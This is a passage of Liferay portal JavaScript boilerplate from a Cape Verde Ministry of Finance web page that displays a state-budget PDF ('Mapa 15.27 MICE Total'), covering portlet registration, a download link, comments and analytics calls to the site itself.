Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"upps","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#upps"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("upps",new Component.default(context,"#upps"),destroyConfig);else Liferay.component("upps",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("upps",new Component.default(context,"#upps"),destroyConfig);else Liferay.component("upps",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.27+MICE+Total.pdf/915016fb-a01c-e166-fb55-ded82167f81d?version\x3d1.0\x26t\x3d1593556277692\x26download\x3dtrue",
"label":"Download","id":"sjwi","title":"Download (20KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#sjwi"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("sjwi",new Component.default(context,"#sjwi"),destroyConfig);else Liferay.component("sjwi",new Component.default(context),destroyConfig)});else if(false)Liferay.component("sjwi",new Component.default(context,"#sjwi"),destroyConfig);else Liferay.component("sjwi",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1093086,hideControls:"false",index:form.fm("index").val(),randomNamespace:"gyhc_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){gyhc_showStatusMessage({id:gyhc_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1093086",groupId:"198414",fileEntryUUID:"915016fb-a01c-e166-fb55-ded82167f81d",title:"Mapa 15.27 MICE Total.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093086%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1324466%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["1093086"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
